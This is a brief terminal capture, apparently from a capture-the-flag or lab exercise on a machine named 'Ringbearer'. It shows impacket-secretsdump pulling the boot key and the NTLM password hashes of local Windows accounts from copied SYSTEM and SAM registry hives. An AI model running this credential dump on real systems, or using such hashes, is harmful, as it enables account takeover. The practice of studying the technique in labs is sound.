 ┌──(kevin1974㉿VMhack)-[~/Bureau/Ringbearer/System32]
└─$ impacket-secretsdump -system system -sam sam LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×3e0fb360762ca6d969cfac8038281b09
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
guest:501:aad3b435b51404eeaad3b435b51404ee:5591dab10212457bbce3c99927ed7bc0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e5785e26e90569fee749be90b1c6a7a6:
ringbearer:1001:aad3b435b51404eeaad3b435b51404ee:5e8a41106cf5fece3ab30d2f668c886f:::
[*] Cleaning up...